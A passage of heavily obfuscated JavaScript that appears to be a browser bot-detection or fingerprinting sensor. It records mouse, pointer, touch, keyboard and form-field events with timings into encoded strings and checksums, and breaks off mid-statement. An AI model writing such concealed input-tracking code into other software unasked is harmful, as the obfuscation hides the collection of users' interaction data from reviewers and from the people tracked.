MV()[l2(Jk)],'undefined')?MV()[l2(Mt)].apply(null,[vj,Z9,xj]):MV()[l2(O2)].apply(null,[KCc,JQ,XK]);Uqc=xZ;csc=xZ;f2c=xZ;kkc=MV()[l2(Mt)](vj,vV,xj);xkc=xZ;nWc=xZ;P2c=xZ;Vjc=cIc[hx];XQc=xZ;X2.pop();hXc=xZ;};var rxc=function(){X2.push(EM);BXc=xZ;Erc=MV()[l2(Mt)].call(null,vj,Ag(Mt),PF);Ujc={};QZc=MV()[l2(Mt)](vj,c2,PF);X2.pop();cjc=xZ;sQc=cIc[hx];};var tAc=function(qxc,Kjc,Jkc){X2.push(sR);try{var gWc=X2.length;var HFc=Ag({});var YFc=xZ;var RVc=Ag({});if(E2(Kjc,cIc[Mt])&&XN(tsc,BWc)){if(Ag(QQc[HW()[ZF(Nt)](PU,Ag(Mt),Fx)])){RVc=Ag(Ag(Dq));QQc[HW()[ZF(Nt)](PU,Ag(Ag({})),Fx)]=Ag(Ag(Dq));}var Sqc;return Sqc=tg(Ln,[dk()[k7c(OV)](H8,XJc,hx,B2,Wx,Ut),YFc,qs()[D4(B2)](Ul,VCc,YW,Hg,TV),RVc,dk()[k7c(tW)](GD,MGc,MZ,YA,CS,N4),kjc]),X2.pop(),Sqc;}if(f4(Kjc,Mt)&&Ur(kjc,Hgc)||E2(Kjc,Mt)&&Ur(tsc,BWc)){var gZc=qxc?qxc:Pn[rw()[dP(pU)](pU,Uk,Ag(Mt))][Kr()[GA(zk)].apply(null,[Ug,BOc])];var T4c=Mx(Mt);var sFc=Mx(Mt);if(gZc&&gZc[E2(typeof rw()[dP(Wx)],YX([],[][[]]))?rw()[dP(nA)](bF,GS,A5):rw()[dP(MZ)].apply(null,[dw,XK,Tk])]&&gZc[HW()[ZF(kx)].call(null,Js,TV,zW)]){T4c=Pn[f4(typeof Z0()[b0(lk)],YX([],[][[]]))?Z0()[b0(FW)](gr,AK,Sx,Ag(Ag(xZ))):Z0()[b0(SS)](g1,U3,jW,Ag(Ag({})))][Z0()[b0(hV)](jj,nr,N4,MU)](gZc[E2(typeof rw()[dP(OV)],YX('',[][[]]))?rw()[dP(nA)](bF,GS,vV):rw()[dP(MZ)].apply(null,[QN,Rf,lk])]);sFc=Pn[Z0()[b0(SS)].apply(null,[g1,U3,Px,Eg])][Z0()[b0(hV)].call(null,jj,nr,Ag(Ag(xZ)),Ag(Ag([])))](gZc[f4(typeof HW()[ZF(jW)],'undefined')?HW()[ZF(OA)].apply(null,[D3c,B2,Scc]):HW()[ZF(kx)].call(null,Js,Kh,zW)]);}else if(gZc&&gZc[E2(typeof HW()[ZF(pj)],YX([],[][[]]))?HW()[ZF(pj)].apply(null,[zU,vr,w2]):HW()[ZF(OA)].call(null,bLc,CS,sf)]&&gZc[E2(typeof Kr()[GA(hx)],YX('',[][[]]))?Kr()[GA(B5)](jV,OA):Kr()[GA(hx)](x0,dN)]){T4c=Pn[E2(typeof Z0()[b0(Is)],'undefined')?Z0()[b0(SS)](g1,U3,RD,A5):Z0()[b0(FW)](DLc,xw,Ut,Ag(Mt))][Z0()[b0(hV)](jj,nr,CS,BW)](gZc[E2(typeof HW()[ZF(Q2)],YX([],[][[]]))?HW()[ZF(pj)].call(null,zU,FW,w2):HW()[ZF(OA)](JH,Nt,th)]);sFc=Pn[Z0()[b0(SS)](g1,U3,vj,pU)][Z0()[b0(hV)].call(null,jj,nr,vr,Ag(Ag(Mt)))](gZc[Kr()[GA(B5)].apply(null,[jV,OA])]);}var IQc=gZc[rw()[dP(mW)](T7c,qZ,Px)];if(Ix(IQc,null))IQc=gZc[f4(typeof HW()[ZF(rA)],YX('',[][[]]))?HW()[ZF(OA)](pE,tr,fh):HW()[ZF(Or)](zF,Lk,PF)];var txc=MUc(IQc);YFc=VU(GK(),Jkc);var Jrc=MV()[l2(Mt)](vj,c2,CC)[gQ()[K5(Sj)].call(null,Ag({}),Ij,qg)](Vjc,gQ()[K5(hV)](K2,mD,TZ))[gQ()[K5(Sj)](U2,Ij,qg)](Kjc,gQ()[K5(hV)](Sj,mD,TZ))[gQ()[K5(Sj)](Ag(Ag([])),Ij,qg)](YFc,gQ()[K5(hV)](zF,mD,TZ))[gQ()[K5(Sj)](kW,Ij,qg)](T4c,gQ()[K5(hV)](vf,mD,TZ))[gQ()[K5(Sj)](Ut,Ij,qg)](sFc);if(E2(Kjc,Mt)){Jrc=MV()[l2(Mt)](vj,Ag(Ag(Mt)),CC)[gQ()[K5(Sj)].apply(null,[Ag(Ag(xZ)),Ij,qg])](Jrc,gQ()[K5(hV)].call(null,Ag(Ag(Mt)),mD,TZ))[E2(typeof gQ()[K5(zU)],YX([],[][[]]))?gQ()[K5(Sj)](c2,Ij,qg):gQ()[K5(ws)](MR,Cw,VB)](txc);var BZc=k6c(typeof gZc[Kr()[GA(Nt)].call(null,rTc,jdc)],MV()[l2(EX)](U2,I4,FM))?gZc[Kr()[GA(Nt)](rTc,jdc)]:gZc[dk()[k7c(TU)].call(null,W4,vw,MZ,A5,zk,Wx)];if(k6c(BZc,null)&&E2(BZc,cIc[Mt]))Jrc=MV()[l2(Mt)](vj,I4,CC)[gQ()[K5(Sj)](tW,Ij,qg)](Jrc,gQ()[K5(hV)](TF,mD,TZ))[E2(typeof gQ()[K5(Nt)],YX('',[][[]]))?gQ()[K5(Sj)](Ag(xZ),Ij,qg):gQ()[K5(ws)].call(null,vf,Scc,qbc)](BZc);}if(k6c(typeof gZc[Z0()[b0(kx)](O2,It,Or,Ag(Ag([])))],MV()[l2(EX)].call(null,U2,wW,FM))&&f4(gZc[f4(typeof Z0()[b0(Wx)],'undefined')?Z0()[b0(FW)].call(null,ncc,S6c,vj,B5):Z0()[b0(kx)].call(null,O2,It,Ag(Ag([])),ws)],Ag([])))Jrc=MV()[l2(Mt)].call(null,vj,kW,CC)[gQ()[K5(Sj)].apply(null,[Mt,Ij,qg])](Jrc,Z0()[b0(pj)].call(null,rA,bS,tW,JQ));Jrc=MV()[l2(Mt)](vj,Is,CC)[gQ()[K5(Sj)].apply(null,[JQ,Ij,qg])](Jrc,Z0()[b0(Px)](s6c,COc,TLc,ws));wVc=YX(YX(YX(YX(YX(wVc,Vjc),Kjc),YFc),T4c),sFc);Hqc=YX(Hqc,Jrc);}if(f4(Kjc,Mt))kjc++;else tsc++;Vjc++;var lsc;return lsc=tg(Ln,[dk()[k7c(OV)](H8,XJc,hx,sD,Ag(Ag({})),Eg),YFc,qs()[D4(B2)](Ul,VCc,YW,cZ,Is),RVc,f4(typeof dk()[k7c(cZ)],YX(MV()[l2(Mt)].apply(null,[vj,Wx,CC]),[][[]]))?dk()[k7c(zF)](E9,ws,fP,qY,gA,Zx):dk()[k7c(tW)](GD,MGc,MZ,CS,PU,Ag({})),kjc]),X2.pop(),lsc;}catch(mVc){X2.splice(VU(gWc,Mt),Infinity,sR);}X2.pop();};var wqc=function(Txc,cAc,xqc){X2.push(Z5);try{var hkc=X2.length;var Jgc=Ag([]);var vkc=Txc?Txc:Pn[rw()[dP(pU)].call(null,pU,mcc,Ut)][Kr()[GA(zk)].call(null,Upc,BOc)];var sWc=cIc[hx];var ntc=Mx(Mt);var PUc=Mt;var jxc=Ag(Dq);if(XN(cjc,dgc)){if(Ag(QQc[HW()[ZF(Nt)].call(null,PU,Mt,lP)])){jxc=Ag(Ag([]));QQc[f4(typeof HW()[ZF(nA)],YX('',[][[]]))?HW()[ZF(OA)].apply(null,[Tf,Sj,pbc]):HW()[ZF(Nt)].call(null,PU,EX,lP)]=Ag(Ag([]));}var wIc;return wIc=tg(Ln,[dk()[k7c(OV)].apply(null,[H8,Tnc,hx,bF,jW,Nt]),sWc,qs()[D4(kW)](C1,XH,hx,CQ,W4),ntc,E2(typeof qs()[D4(Nk)],YX(MV()[l2(Mt)](vj,MZ,VP),[][[]]))?qs()[D4(B2)].apply(null,[Ul,M6c,YW,MR,Ag(xZ)]):qs()[D4(Mt)](jj,VM,Ldc,Z9,hV),jxc]),X2.pop(),wIc;}if(Ur(cjc,dgc)&&vkc&&E2(vkc[f4(typeof Z0()[b0(TU)],YX('',[][[]]))?Z0()[b0(FW)](DP,xf,Ag(Ag(Mt)),Sj):Z0()[b0(Or)](gA,VD,Ag(Ag({})),OA)],undefined)){ntc=vkc[Z0()[b0(Or)](gA,VD,CQ,rl)];var YXc=vkc[Kr()[GA(kx)](L6c,T7c)];var KUc=vkc[gQ()[K5(kx)](Ag(Ag(Mt)),zU,n0)]?cIc[Mt]:xZ;var TQc=vkc[MV()[l2(zk)].call(null,c2,Ag(Mt),xh)]?cIc[Mt]:xZ;var Ikc=vkc[f4(typeof Z0()[b0(kW)],'undefined')?Z0()[b0(FW)].call(null,TGc,tTc,Or,Wx):Z0()[b0(X4)](rW,lh,lk,xZ)]?Mt:xZ;var R2c=vkc[HW()[ZF(X4)].call(null,pj,Zx,nP)]?Mt:xZ;var RQc=YX(YX(YX(Qpc(KUc,O2),Qpc(TQc,ws)),Qpc(Ikc,hx)),R2c);sWc=VU(GK(),xqc);var d4c=MUc(null);var O2c=xZ;if(YXc&&ntc){if(E2(YXc,xZ)&&E2(ntc,xZ)&&E2(YXc,ntc))ntc=Mx(Mt);else ntc=E2(ntc,xZ)?ntc:YXc;}if(f4(TQc,xZ)&&f4(Ikc,xZ)&&f4(R2c,cIc[hx])&&f9(ntc,VA)){if(f4(cAc,cIc[tW])&&XN(ntc,VA)&&YP(ntc,IY))ntc=Mx(hx);else if(XN(ntc,B7[gQ()[K5(pj)](ws,IY,s6c)]())&&YP(ntc,hV))ntc=Mx(zF);else if(XN(ntc,g8)&&YP(ntc,BOc))ntc=Mx(cIc[VA]);else ntc=Mx(cIc[OV]);}if(E2(d4c,Mqc)){CZc=xZ;Mqc=d4c;}else CZc=YX(CZc,B7[qs()[D4(DW)](UR,OY,zF,VQ,pU)]());var lgc=Krc(ntc);if(f4(lgc,cIc[hx])){var Q4c=MV()[l2(Mt)].apply(null,[vj,Js,VP])[gQ()[K5(Sj)](Ag(Mt),Ij,Cmc)](cjc,gQ()[K5(hV)].apply(null,[VA,mD,Zcc]))[gQ()[K5(Sj)].apply(null,[sQ,Ij,Cmc])](cAc,gQ()[K5(hV)].apply(null,[SS,mD,Zcc]))[gQ()[K5(Sj)](N4,Ij,Cmc)](sWc,gQ()[K5(hV)].call(null,Or,mD,Zcc))[gQ()[K5(Sj)].call(null,Ag(xZ),Ij,Cmc)](ntc,f4(typeof gQ()[K5(Wx)],'undefined')?gQ()[K5(ws)].apply(null,[Ij,Wbc,gOc]):gQ()[K5(hV)](N4,mD,Zcc))[gQ()[K5(Sj)](Or,Ij,Cmc)](O2c,gQ()[K5(hV)].call(null,jj,mD,Zcc))[gQ()[K5(Sj)].call(null,Ag(Ag({})),Ij,Cmc)](RQc,f4(typeof gQ()[K5(Mt)],'undefined')?gQ()[K5(ws)].call(null,YA,LCc,Pf):gQ()[K5(hV)].apply(null,[SS,mD,Zcc]))[gQ()[K5(Sj)](Ut,Ij,Cmc)](d4c);if(E2(typeof vkc[Z0()[b0(kx)].call(null,O2,lB,mW,kW)],E2(typeof MV()[l2(CS)],'undefined')?MV()[l2(EX)].apply(null,[U2,Nk,Tr]):MV()[l2(O2)](gf,B2,B5))&&f4(vkc[E2(typeof Z0()[b0(Nt)],YX([],[][[]]))?Z0()[b0(kx)](O2,lB,Is,fQ):Z0()[b0(FW)].call(null,LR,BOc,U2,JQ)],Ag(Ag(b6))))Q4c=MV()[l2(Mt)](vj,Sx,VP)[gQ()[K5(Sj)].call(null,B5,Ij,Cmc)](Q4c,dk()[k7c(TF)].apply(null,[ALc,bQ,hx,vj,RD,Ag(Ag([]))]));Q4c=MV()[l2(Mt)](vj,Jk,VP)[gQ()[K5(Sj)](rA,Ij,Cmc)](Q4c,Z0()[b0(Px)](s6c,BK,c2,DW));QZc=YX(QZc,Q4c);sQc=YX(YX(YX(YX(YX(YX(sQc,cjc),cAc),sWc),ntc),RQc),d4c);}else PUc=cIc[hx];}if(PUc&&vkc&&vkc[f4(typeof Z0()[b0(N4)],YX([],[][[]]))?Z0()[b0(FW)].call(null,r6c,MD,vV,tr):Z0()[b0(Or)](gA,VD,vf,bU)]){cjc++;}var Hsc;return Hsc=tg(Ln,[dk()[k7c(OV)](H8,Tnc,hx,rl,MZ,DW),sWc,f4(typeof qs()[D4(LS)],YX([],[][[]]))?qs()[D4(Mt)](WD,TR,Cf,Nk,vV):qs()[D4(kW)].call(null,C1,XH,hx,DW,PU),ntc,qs()[D4(B2)].call(null,Ul,M6c,YW,lh,Sx),jxc]),X2.pop(),Hsc;}catch(XWc){X2.splice(VU(hkc,Mt),Infinity,Z5);}X2.pop();};var mxc=function(Fjc,Oqc,Kqc,Rxc,QAc){X2.push(rz);try{var SUc=X2.length;var vIc=Ag(Ag(b6));var R4c=Ag({});var MQc=cIc[hx];var m4c=Z0()[b0(zF)].apply(null,[RD,YN,O2,fZ]);var tWc=Kqc;var Zsc=Rxc;if(f4(Oqc,cIc[Mt])&&Ur(xkc,CVc)||E2(Oqc,Mt)&&Ur(nWc,EAc)){var bUc=Fjc?Fjc:Pn[rw()[dP(pU)].apply(null,[pU,JA,rl])][Kr()[GA(zk)].call(null,FN,BOc)];var kZc=Mx(cIc[Mt]),M2c=Mx(Mt);if(bUc&&bUc[rw()[dP(nA)](bF,d5,U2)]&&bUc[HW()[ZF(kx)].call(null,Js,rA,ZD)]){kZc=Pn[Z0()[b0(SS)](g1,pY,OV,sF)][Z0()[b0(hV)](jj,cm,kW,Ag({}))](bUc[rw()[dP(nA)].call(null,bF,d5,jW)]);M2c=Pn[Z0()[b0(SS)].apply(null,[g1,pY,U2,hx])][Z0()[b0(hV)](jj,cm,xZ,cs)](bUc[HW()[ZF(kx)](Js,I4,ZD)]);}else if(bUc&&bUc[f4(typeof HW()[ZF(OA)],YX([],[][[]]))?HW()[ZF(OA)].call(null,vh,Ag(Ag(Mt)),hH):HW()[ZF(pj)].call(null,zU,Tk,js)]&&bUc[f4(typeof Kr()[GA(MU)],'undefined')?Kr()[GA(hx)].call(null,MR,O2):Kr()[GA(B5)](BY,OA)]){kZc=Pn[Z0()[b0(SS)](g1,pY,Ag([]),bU)][Z0()[b0(hV)].apply(null,[jj,cm,SS,pj])](bUc[HW()[ZF(pj)].call(null,zU,bU,js)]);M2c=Pn[Z0()[b0(SS)](g1,pY,W4,sF)][Z0()[b0(hV)](jj,cm,Ag(Ag(Mt)),Ag(xZ))](bUc[Kr()[GA(B5)].call(null,BY,OA)]);}else if(bUc&&bUc[rw()[dP(CQ)](sD,Lr,I4)]&&f4(ssc(bUc[rw()[dP(CQ)](sD,Lr,Ag(Ag([])))]),HW()[ZF(SS)](ws,vV,mcc))){if(f9(bUc[rw()[dP(CQ)].apply(null,[sD,Lr,vj])][Z0()[b0(xZ)](vf,Sk,Ag(Ag([])),gU)],cIc[hx])){var w2c=bUc[f4(typeof rw()[dP(mW)],'undefined')?rw()[dP(MZ)].call(null,b9,BW,Ag({})):rw()[dP(CQ)](sD,Lr,rA)][xZ];if(w2c&&w2c[E2(typeof rw()[dP(Tk)],'undefined')?rw()[dP(nA)](bF,d5,Ag(Mt)):rw()[dP(MZ)](X0,gOc,Sj)]&&w2c[HW()[ZF(kx)].apply(null,[Js,ws,ZD])]){kZc=Pn[Z0()[b0(SS)].call(null,g1,pY,fQ,nv)][E2(typeof Z0()[b0(Px)],YX('',[][[]]))?Z0()[b0(hV)](jj,cm,OV,Or):Z0()[b0(FW)].apply(null,[C0,FN,jj,Ag(xZ)])](w2c[rw()[dP(nA)](bF,d5,nA)]);M2c=Pn[Z0()[b0(SS)](g1,pY,hx,Ag({}))][Z0()[b0(hV)].apply(null,[jj,cm,mD,TU])](w2c[HW()[ZF(kx)](Js,vV,ZD)]);}else if(w2c&&w2c[HW()[ZF(pj)](zU,Ag(Ag(Mt)),js)]&&w2c[E2(typeof Kr()[GA(kx)],'undefined')?Kr()[GA(B5)](BY,OA):Kr()[GA(hx)].call(null,pw,KY)]){kZc=Pn[Z0()[b0(SS)](g1,pY,fZ,PU)][E2(typeof Z0()[b0(pU)],'undefined')?Z0()[b0(hV)](jj,cm,Q2,Z5):Z0()[b0(FW)].call(null,Jcc,vOc,W5,pj)](w2c[HW()[ZF(pj)](zU,kW,js)]);M2c=Pn[Z0()[b0(SS)](g1,pY,sD,YA)][E2(typeof Z0()[b0(MZ)],'undefined')?Z0()[b0(hV)](jj,cm,zU,pU):Z0()[b0(FW)](Dw,BY,W5,nv)](w2c[Kr()[GA(B5)].call(null,BY,OA)]);}m4c=Kr()[GA(LS)].call(null,bt,Lk);}else{R4c=Ag(Ag(Dq));}}if(Ag(R4c)){MQc=VU(GK(),QAc);var Cqc=(E2(typeof MV()[l2(B5)],YX([],[][[]]))?MV()[l2(Mt)](vj,Ag(xZ),Yt):MV()[l2(O2)](jz,Ag({}),Kcc))[gQ()[K5(Sj)](qY,Ij,nQ)](hXc,gQ()[K5(hV)](Ag(xZ),mD,Ch))[gQ()[K5(Sj)](cZ,Ij,nQ)](Oqc,gQ()[K5(hV)].call(null,I4,mD,Ch))[gQ()[K5(Sj)](Ag(xZ),Ij,nQ)](MQc,f4(typeof gQ()[K5(W5)],YX([],[][[]]))?gQ()[K5(ws)].apply(null,[TF,Fbc,YM]):gQ()[K5(hV)](wW,mD,Ch))[gQ()[K5(Sj)](wW,Ij,nQ)](kZc,gQ()[K5(hV)].apply(null,[pj,mD,Ch]))[gQ()[K5(Sj)].call(null,N4,Ij,nQ)](M2c,gQ()[K5(hV)].call(null,Ag(Ag(Mt)),mD,Ch))[gQ()[K5(Sj)](ws,Ij,nQ)](m4c);if(k6c(typeof bUc[Z0()[b0(kx)](O2,g5,Kh,rl)],MV()[l2(EX)](U2,Ag(Ag({})),fM))&&f4(bUc[Z0()[b0(kx)](O2,g5,YA,Ag([]))],Ag({})))Cqc=MV()[l2(Mt)](vj,MZ,Yt)[gQ()[K5(Sj)].apply(null,[vf,Ij,nQ])](Cqc,dk()[k7c(TF)](ALc,fl,hx,TU,DW,cZ));kkc=MV()[l2(Mt)].apply(null,[vj,FW,Yt])[gQ()[K5(Sj)].apply(null,[zk,Ij,nQ])](YX(kkc,Cqc),Z0()[b0(Px)](s6c,EH,hV,U2));P2c=YX(YX(YX(YX(YX(P2c,hXc),Oqc),MQc),kZc),M2c);if(f4(Oqc,Mt))xkc++;else nWc++;hXc++;tWc=xZ;Zsc=xZ;}}var k2c;return k2c=tg(Ln,[dk()[k7c(OV)].apply(null,[H8,KCc,hx,tr,Ag(xZ),Lk]),MQc,HW()[ZF(bF)].call(null,rW,W4,kv),tWc,f4(typeof Kr()[GA(B2)],YX('',[][[]]))?Kr()[GA(hx)](LR,XE):Kr()[GA(pj)](NN,I4),Zsc,rw()[dP(K2)](MR,c1,lA),R4c]),X2.pop(),k2c;}catch(Yrc){X2.splice(VU(SUc,Mt),Infinity,rz);}X2.pop();};var Z4c=function(HIc,msc,UXc){X2.push(OY);try{var Cjc=X2.length;var Nqc=Ag([]);var DWc=cIc[hx];var AAc=Ag([]);if(f4(msc,cIc[Mt])&&Ur(Uqc,rWc)||E2(msc,cIc[Mt])&&Ur(csc,G4c)){var lxc=HIc?HIc:Pn[rw()[dP(pU)](pU,cM,lk)][Kr()[GA(zk)](fl,BOc)];if(lxc&&E2(lxc[C2()[H2(Px)].call(null,UR,T0,pU,qY)],MV()[l2(B5)](vV,MU,tL))){AAc=Ag(b6);var zQc=Mx(cIc[Mt]);var ctc=Mx(Mt);if(lxc&&lxc[rw()[dP(nA)](bF,fM,zU)]&&lxc[HW()[ZF(kx)](Js,X4,NN)]){zQc=Pn[Z0()[b0(SS)](g1,cpc,SS,Px)][Z0()[b0(hV)](jj,Gx,vj,lA)](lxc[rw()[dP(nA)](bF,fM,lA)]);ctc=Pn[Z0()[b0(SS)](g1,cpc,rA,Zx)][Z0()[b0(hV)](jj,Gx,Ag(Ag(xZ)),hx)](lxc[f4(typeof HW()[ZF(K2)],'undefined')?HW()[ZF(OA)](zk,CQ,vN):HW()[ZF(kx)].apply(null,[Js,Ag(xZ),NN])]);}else if(lxc&&lxc[HW()[ZF(pj)].call(null,zU,EX,YE)]&&lxc[Kr()[GA(B5)].apply(null,[jmc,OA])]){zQc=Pn[Z0()[b0(SS)].apply(null,[g1,cpc,mW,W5])][Z0()[b0(hV)](jj,Gx,sD,Nk)](lxc[E2(typeof HW()[ZF(W5)],'undefined')?HW()[ZF(pj)](zU,VA,YE):HW()[ZF(OA)].apply(null,[CN,Z9,H8])]);ctc=Pn[Z0()[b0(SS)].apply(null,[g1,cpc,qY,tW])][Z0()[b0(hV)](jj,Gx,Ag(Ag({})),Ag(Ag(xZ)))](lxc[E2(typeof Kr()[GA(CS)],YX([],[][[]]))?Kr()[GA(B5)](jmc,OA):Kr()[GA(hx)](ID,I4)]);}DWc=VU(GK(),UXc);var Drc=MV()[l2(Mt)].call(null,vj,LS,lP)[gQ()[K5(Sj)](Zx,Ij,AR)](XQc,gQ()[K5(hV)](mW,mD,Hf))[gQ()[K5(Sj)](SS,Ij,AR)](msc,gQ()[K5(hV)](O2,mD,Hf))[gQ()[K5(Sj)].call(null,fZ,Ij,AR)](DWc,gQ()[K5(hV)].call(null,VQ,mD,Hf))[gQ()[K5(Sj)].call(null,Hg,Ij,AR)](zQc,gQ()[K5(hV)](ws,mD,Hf))[f4(typeof gQ()[K5(kW)],YX([],[][[]]))?gQ()[K5(ws)](kW,w6c,sJc):gQ()[K5(Sj)].call(null,Mt,Ij,AR)](ctc);if(E2(typeof lxc[f4(typeof Z0()[b0(MU)],YX([],[][[]]))?Z0()[b0(FW)](sl,t7c,FW,lk):Z0()[b0(kx)](O2,FB,Ag({}),Ag(Ag(Mt)))],MV()[l2(EX)].call(null,U2,Ag(Ag(xZ)),tK))&&f4(lxc[Z0()[b0(kx)](O2,FB,nv,gA)],Ag(Dq)))Drc=MV()[l2(Mt)](vj,Ag(xZ),lP)[f4(typeof gQ()[K5(gA)],YX([],[][[]]))?gQ()[K5(ws)](Zx,nP,U2):gQ()[K5(Sj)](rA,Ij,AR)](Drc,dk()[k7c(TF)](ALc,mJc,hx,MZ,tW,nA));f2c=YX(YX(YX(YX(YX(f2c,XQc),msc),DWc),zQc),ctc);jjc=MV()[l2(Mt)](vj,Sj,lP)[gQ()[K5(Sj)].apply(null,[Ag(Ag([])),Ij,AR])](YX(jjc,Drc),E2(typeof Z0()[b0(cZ)],YX([],[][[]]))?Z0()[b0(Px)](s6c,Ncc,bF,cs):Z0()[b0(FW)].call(null,FOc,hH,U2,Nt));if(f4(msc,cIc[Mt]))Uqc++;else csc++;}}if(f4(msc,Mt))Uqc++;else csc++;XQc++;var Dkc;return Dkc=tg(Ln,[f4(typeof dk()[k7c(pU)],YX(MV()[l2(Mt)].apply(null,[vj,Ij,lP]),[][[]]))?dk()[k7c(zF)](MZ,N4,BY,Sj,Ag(xZ),W5):dk()[k7c(OV)].call(null,H8,xTc,hx,Eg,Ag(Ag(Mt)),Nk),DWc,Kr()[GA(Or)](N1,SR),AAc]),X2.pop(),Dkc;}catch(S2c){X2.splice(VU(Cjc,Mt),Infinity,OY);}X2.pop();};var FZc=function(tUc,RWc,r2c){X2.push(cK);try{var djc=X2.length;var WAc=Ag(Dq);var cZc=xZ;var nAc=Ag(Dq);if(XN(BXc,gUc)){if(Ag(QQc[HW()[ZF(Nt)].call(null,PU,Ag(Ag(Mt)),OI)])){nAc=Ag(Ag(Dq));QQc[HW()[ZF(Nt)].call(null,PU,cs,OI)]=Ag(b6);}var jsc;return jsc=tg(Ln,[dk()[k7c(OV)](H8,pY,hx,rl,Px,vj),cZc,qs()[D4(B2)].call(null,Ul,knc,YW,Px,JQ),nAc]),X2.pop(),jsc;}var wjc=tUc?tUc:Pn[rw()[dP(pU)].call(null,pU,fO,Tk)][Kr()[GA(zk)].apply(null,[pg,BOc])];var s4c=wjc[rw()[dP(mW)](T7c,JW,LS)];if(Ix(s4c,null))s4c=wjc[HW()[ZF(Or)](zF,c2,Rt)];var AIc=RAc(s4c[qs()[D4(rA)](Xk,pY,ws,B2,Kh)]);var Ltc=E2(qsc[E2(typeof gQ()[K5(ws)],YX([],[][[]]))?gQ()[K5(Or)](A5,cs,hG):gQ()[K5(ws)].apply(null,[Ag(Mt),gr,BE])](tUc&&tUc[qs()[D4(rA)].call(null,Xk,pY,ws,rA,gU)]),Mx(cIc[Mt]));if(Ag(AIc)&&Ag(Ltc)){var XUc;return XUc=tg(Ln,[dk()[k7c(OV)](H8,pY,hx,sQ,W4,hx),cZc,f4(typeof qs()[D4(zF)],YX([],[][[]]))?qs()[D4(Mt)].apply(null,[tl,dw,R6c,xU,W5]):qs()[D4(B2)](Ul,knc,YW,YW,Ag(Mt)),nAc]),X2.pop(),XUc;}var s2c=MUc(s4c);var qjc=MV()[l2(Mt)](vj,YW,fr);var V4c=MV()[l2(Mt)](vj,OA,fr);var Jqc=MV()[l2(Mt)](vj,Jk,fr);var CQc=MV()[l2(Mt)](vj,Ag(Ag(Mt)),fr);if(f4(RWc,LS)){qjc=wjc[MV()[l2(Nt)].call(null,BW,Lk,UTc)];V4c=wjc[gQ()[K5(X4)].apply(null,[cs,hv,Om])];Jqc=wjc[qs()[D4(MU)](G3c,fz,MZ,A5,xZ)];CQc=wjc[Kr()[GA(X4)](Acc,Sj)];}cZc=VU(GK(),r2c);var Mjc=(f4(typeof MV()[l2(LS)],'undefined')?MV()[l2(O2)].call(null,wOc,Or,r7c):MV()[l2(Mt)].apply(null,[vj,TV,fr]))[gQ()[K5(Sj)](mD,Ij,kU)](BXc,gQ()[K5(hV)].call(null,MU,mD,hg))[gQ()[K5(Sj)].call(null,DW,Ij,kU)](RWc,gQ()[K5(hV)](Jk,mD,hg))[gQ()[K5(Sj)].apply(null,[W5,Ij,kU])](qjc,gQ()[K5(hV)](Ag({}),mD,hg))[gQ()[K5(Sj)].apply(null,[hV,Ij,kU])](V4c,gQ()[K5(hV)](Ag([]),mD,hg))[gQ()[K5(Sj)](JQ,Ij,kU)](Jqc,E2(typeof gQ()[K5(Q2)],'undefined')?gQ()[K5(hV)](Sx,mD,hg):gQ()[K5(ws)].call(null,qY,gB,CN))[gQ()[K5(Sj)](hV,Ij,kU)](CQc,E2(typeof gQ()[K5(VA)],YX([],[][[]]))?gQ()[K5(hV)](Ag(Ag(xZ)),mD,hg):gQ()[K5(ws)](Zx,Sw,E8))[f4(typeof gQ()[K5(hx)],'undefined')?gQ()[K5(ws)].apply(null,[MR,lv,O0]):gQ()[K5(Sj)].apply(null,[xZ,Ij,kU])](cZc,gQ()[K5(hV)](SS,mD,hg))[gQ()[K5(Sj)](Jk,Ij,kU)](s2c);Erc=MV()[l2(Mt)].apply(null,[vj,O2,fr])[gQ()[K5(Sj)].apply(null,[Ag(Ag(Mt)),Ij,kU])](YX(Erc,Mjc),f4(typeof Z0()[b0(Nt)],YX('',[][[]]))?Z0()[b0(FW)](l9,OM,Ut,YW):Z0()[b0(Px)].apply(null,[s6c,XE,pU,Ag(Ag(xZ))]));BXc++;var n4c;return n4c=tg(Ln,[dk()[k7c(OV)].apply(null,[H8,pY,hx,lk,lk,mW]),cZc,qs()[D4(B2)](Ul,knc,YW,cs,mD),nAc]),X2.pop(),n4c;}catch(Ggc){X2.splice(VU(djc,Mt),Infinity,cK);}X2.pop();};var MWc=function(x2c,jkc){X2.push(VOc);try{var bFc=X2.length;var OZc=Ag(Ag(b6));var cVc=xZ;var jFc=Ag({});if(XN(Pn[E2(typeof C2()[H2(EX)],'undefined')?C2()[H2(xZ)].apply(null,[BM,vR,MZ,O2]):C2()[H2(MZ)](OM,Y7c,V0,BW)][MV()[l2(N4)](mD,Eg,M5)](Ujc)[Z0()[b0(xZ)].apply(null,[vf,cQ,Q2,EX])],ZXc)){var hsc;return hsc=tg(Ln,[dk()[k7c(OV)].call(null,H8,OD,hx,ws,U2,Ag(Ag({}))),cVc,qs()[D4(B2)](Ul,fP,YW,Lk,VQ),jFc]),X2.pop(),hsc;}var lkc=x2c?x2c:Pn[rw()[dP(pU)](pU,TA,Is)][Kr()[GA(zk)].call(null,hK,BOc)];var j4c=lkc[rw()[dP(mW)](T7c,mF,B2)];if(Ix(j4c,null))j4c=lkc[HW()[ZF(Or)].call(null,zF,Ag(Mt),CC)];if(j4c[rw()[dP(W5)].apply(null,[ws,GY,vf])]&&E2(j4c[rw()[dP(W5)](ws,GY,Tk)][gQ()[K5(bF)](jW,xZ,Gd)](),rw()[dP(lA)](Js,IS,Ag(Ag(xZ))))){var zrc;return zrc=tg(Ln,[dk()[k7c(OV)](H8,OD,hx,jj,Nt,Ag(xZ)),cVc,qs()[D4(B2)](Ul,fP,YW,Sx,EX),jFc]),X2.pop(),zrc;}var nrc=nQc(j4c);var C2c=nrc[dk()[k7c(YW)].apply(null,[Sbc,fP,rA,Zx,qY,Ag(Ag(xZ))])];var M4c=nrc[Kr()[GA(bF)](p5,B2)];var TFc=MUc(j4c);var YVc=xZ;var HVc=xZ;var xWc=xZ;var DXc=xZ;if(E2(M4c,B7[gQ()[K5(Eg)](CS,Wx,S3c)]())&&E2(M4c,Wx)){YVc=f4(j4c[HW()[ZF(LS)](Ig,LS,pZ)],undefined)?xZ:j4c[HW()[ZF(LS)].call(null,Ig,mD,pZ)][Z0()[b0(xZ)](vf,cQ,Ag(xZ),vV)];HVc=C3c(j4c[HW()[ZF(LS)](Ig,bF,pZ)]);xWc=UIc(j4c[HW()[ZF(LS)].call(null,Ig,ws,pZ)]);DXc=vxc(j4c[HW()[ZF(LS)].call(null,Ig,rl,pZ)]);}if(M4c){if(Ag(Mgc[M4c])){Mgc[M4c]=C2c;}else 